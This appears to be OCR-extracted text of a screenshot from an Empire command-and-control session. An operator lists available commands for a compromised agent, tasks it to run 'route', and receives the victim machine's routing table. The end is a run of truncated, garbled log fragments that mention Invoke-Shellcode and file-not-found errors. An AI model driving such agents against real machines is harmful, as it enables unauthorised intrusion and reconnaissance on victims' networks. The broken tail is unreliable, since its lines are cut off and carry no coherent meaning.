 (Empire: 5M3FDSAE) > help agentcmds
[*] Available opsec-safe agent commands:
ls, dir, rm, del, cp, copy, pwd, cat, cd, mkdir,
rmdir, mv, move, ipconfig, ifconfig, route,
reboot, restart, shutdown, ps, tasklist, getpid,
whoami, getuid, hostname
(Empire: 5M3FDSAE) > route
[*] Tasked 5M3FDSAE to run TASK_SHELL
[*] Agent 5M3FDSAE tasked with task ID 6
(Empire: 5M3FDSAE) > [*] Agent 5M3FDSAE returned results.
Destination Netmask NextHop Interface
Metric
----------- ------- ------- ---------
------
0.0.0.0 0.0.0.0 192.168.0.1 192.168.0.241,fe80::dcd3:3d9c:bc27:7
73a 291
127.0.0.0 255.0.0.0 On-link 127.0.0.1
331
127.0.0.1 255.255.255.255 On-link 127.0.0.1
331
127.255.255.255 255.255.255.255 On-link 127.0.0.1
331
169.254.0.0 255.255.0.0 On-link 169.254.102.77,fe80::f9b7:9eb9:5d40:
664d 281
169.254.102.77 255.255.255.255 On-link 169.254.102.77,fe80::f9b7:9eb9:5d40:
664d 281
169.254.255.255 255.255.255.255 On-link 169.254.102.77,fe80::f9b7:9eb9:5d40:
664d 281
[Tue Oct 22 11:24:06
on/Invoke-Shellcode.p
[Tue Oct 22 11:24:16
[Tue Oct 22 18:54:07
on/Invoke-Shellcode.p
[Tue Oct 22 18:54:20
[Tue Oct 22 18:54:58
[Tue Oct 22 18:55:03
[Wed Oct 23 07:18:06
[Wed Oct 23 07:18:21
[Wed Oct 23 07:19:11
[Wed Oct 23 07:19:11
on/Invoke-Shellcode.p
such file or directory
[Wed Oct 23 08:38:14
such file or director
[Wed Oct 23 09:07:09
[Wed Oct 23 09:07:09
ile or directory
[Wed Oct 23 10:00:43